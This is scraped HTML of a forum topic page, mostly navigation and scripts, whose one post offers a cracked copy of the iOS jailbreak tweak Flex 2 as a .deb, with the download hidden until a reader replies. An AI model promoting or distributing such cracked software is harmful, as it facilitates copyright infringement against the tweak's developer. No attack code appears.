								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">Flex 2 Cracked (v1.928)</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:4624}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:4624}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "c4d1099db634d4e76c456a620a679821",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "Flex 2 Cracked (v1.928)",
    "headline": "Flex 2 Cracked (v1.928)",
    "text": "Flex 2 Cracked by me, first upload  \n\u00a0 \nRequirements: \n- Jailbroken iDevice \n- Cydia Sub \n\u00a0 \nFeatures From Crack: \n- Can Edit Voids \n- Can edit Uploaded Patches \n\u00a0 \nHow to install:  \n- Download .deb  \n- Install it  \n- Enjoy  \n\u00a0 \nDownload: \n\n\n\n\t \n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n \n\u00a0 \nCredit:  \n- Chrizk0 (Creating Crack) \n- Matt99 (For helpful tutorial) \nHaberin Devam\u0131 \n",
    "dateCreated": "2014-09-26T05:50:25+00:00",
    "datePublished": "2014-09-26T05:50:25+00:00",
    "dateModified": "2014-09-26T05:50:25+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 2125
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/",
    "discussionUrl": "https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Flex 2 Cracked (v1.928)"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
